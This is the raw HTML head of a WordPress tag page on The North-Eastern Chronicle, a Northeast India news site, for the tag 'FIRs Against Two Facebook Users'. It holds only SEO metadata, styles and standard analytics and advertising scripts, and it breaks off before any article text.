

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.northeasternchronicle.in/news/tag/firs-against-two-facebook-users/
body_size: 92525
content:
<!doctype html >
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<title>Latest FIRs Against Two Facebook Users Northeast India News, Breaking Reports &amp; Stories | TNEC</title>
    <meta charset="UTF-8" />
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.northeasternchronicle.in/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.northeasternchronicle.in/wp-content/uploads/2024/04/IMG_3779-300x180.png">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="Latest Northeast FIRs Against Two Facebook Users breaking news, FIRs Against Two Facebook Users viral stories &amp; editorials from Assam, Guwahati, Meghalaya, Manipur, Arunachal, Nagaland, Tripura, Shillong &amp; Mizoram"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.northeasternchronicle.in/news/tag/firs-against-two-facebook-users/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Latest FIRs Against Two Facebook Users Northeast India News, Breaking Reports &amp; Stories | TNEC" />
<meta property="og:description" content="Latest Northeast FIRs Against Two Facebook Users breaking news, FIRs Against Two Facebook Users viral stories &amp; editorials from Assam, Guwahati, Meghalaya, Manipur, Arunachal, Nagaland, Tripura, Shillong &amp; Mizoram" />
<meta property="og:url" content="https://www.northeasternchronicle.in/news/tag/firs-against-two-facebook-users/" />
<meta property="og:site_name" content="The North-Eastern Chronicle" />
<meta property="article:publisher" content="https://www.facebook.com/thenortheasternchronicle/" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Latest FIRs Against Two Facebook Users Northeast India News, Breaking Reports &amp; Stories | TNEC" />
<meta name="twitter:description" content="Latest Northeast FIRs Against Two Facebook Users breaking news, FIRs Against Two Facebook Users viral stories &amp; editorials from Assam, Guwahati, Meghalaya, Manipur, Arunachal, Nagaland, Tripura, Shillong &amp; Mizoram" />
<meta name="twitter:site" content="@tnec_IN" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.northeasternchronicle.in/#place","address":{"@type":"PostalAddress","streetAddress":"House Number 22, Nayan Nagar, Forest Gate","addressRegion":"Guwahati, Assam","postalCode":"781026","addressCountry":"India"}},{"@type":"Organization","@id":"https://www.northeasternchronicle.in/#organization","name":"The North-Eastern Chronicle","url":"https://www.northeasternchronicle.in","sameAs":["https://www.facebook.com/thenortheasternchronicle/","https://twitter.com/tnec_IN"],"email":"contact@northeasternchronicle.in","address":{"@type":"PostalAddress","streetAddress":"House Number 22, Nayan Nagar, Forest Gate","addressRegion":"Guwahati, Assam","postalCode":"781026","addressCountry":"India"},"logo":{"@type":"ImageObject","@id":"https://www.northeasternchronicle.in/#logo","url":"https://www.northeasternchronicle.in/wp-content/uploads/2024/04/IMG_3779.png","contentUrl":"https://www.northeasternchronicle.in/wp-content/uploads/2024/04/IMG_3779.png","caption":"The North-Eastern Chronicle","inLanguage":"en-US","width":"6000","height":"3604"},"location":{"@id":"https://www.northeasternchronicle.in/#place"}},{"@type":"WebSite","@id":"https://www.northeasternchronicle.in/#website","url":"https://www.northeasternchronicle.in","name":"The North-Eastern Chronicle","publisher":{"@id":"https://www.northeasternchronicle.in/#organization"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.northeasternchronicle.in/news/tag/firs-against-two-facebook-users/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.northeasternchronicle.in","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.northeasternchronicle.in/news/tag/firs-against-two-facebook-users/","name":"FIRs Against Two Facebook Users"}}]},{"@type":"CollectionPage","@id":"https://www.northeasternchronicle.in/news/tag/firs-against-two-facebook-users/#webpage","url":"https://www.northeasternchronicle.in/news/tag/firs-against-two-facebook-users/","name":"Latest FIRs Against Two Facebook Users Northeast India News, Breaking Reports &amp; Stories | TNEC","isPartOf":{"@id":"https://www.northeasternchronicle.in/#website"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.northeasternchronicle.in/news/tag/firs-against-two-facebook-users/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel="alternate" type="application/rss+xml" title="The North-Eastern Chronicle &raquo; Feed" href="https://www.northeasternchronicle.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="The North-Eastern Chronicle &raquo; Comments Feed" href="https://www.northeasternchronicle.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The North-Eastern Chronicle &raquo; FIRs Against Two Facebook Users Tag Feed" href="https://www.northeasternchronicle.in/news/tag/firs-against-two-facebook-users/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.northeasternchronicle.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.northeasternchronicle.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='gn-frontend-gnfollow-style-css' href='https://www.northeasternchronicle.in/wp-content/plugins/gn-publisher/assets/css/gn-frontend-gnfollow.min.css?ver=1.5.23' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.northeasternchronicle.in/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C600%2C700%2C500%7COswald%3A600%2C400%2C500%2C900%7CMontserrat%3A400%2C700%2C600%7CRoboto%3A400&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.northeasternchronicle.in/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.northeasternchronicle.in/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.northeasternchronicle.in/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/gossip_pro/demo_style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.northeasternchronicle.in/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.northeasternchronicle.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.northeasternchronicle.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-F6D29B28ZC" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.northeasternchronicle.in"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-F6D29B28ZC");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.northeasternchronicle.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.northeasternchronicle.in/wp-json/wp/v2/tags/9446" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.northeasternchronicle.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-RQP0VXYMGH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RQP0VXYMGH');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BMHFEW2X9X"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BMHFEW2X9X');
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-197942298-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-197942298-1');
</script>


<meta name="google-site-verification" content="nVO7N3C28kbiuKokOY9XYPUfK7Zy5xy2jEYlJIgVLiM" /><meta name="generator" content="Site Kit by Google 1.171.0" />    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.northeasternchronicle.in\/wp-json\/","permalinkStructure":"\/news\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-KD3H265' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9305897663518549&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense Ad Blocking Recovery snippet added by Site Kit -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-9305897663518549?ers=1"></script><script>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- End Google AdSense Ad Blocking Recovery snippet added by Site Kit -->

<!-- Google AdSense Ad Blocking Recovery Error Protection snippet added by Site Kit -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function l(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function n(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha=typeof Object.create=="function"?Object.create:function(a){function b(){}b.prototype=a;return new b},p;
if(typeof Object.setPrototypeOf=="function")p=Object.setPrototypeOf;else{var q;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;q=ka.a;break a}catch(a){}q=!1}p=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=p;
function t(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}l("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});
l("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
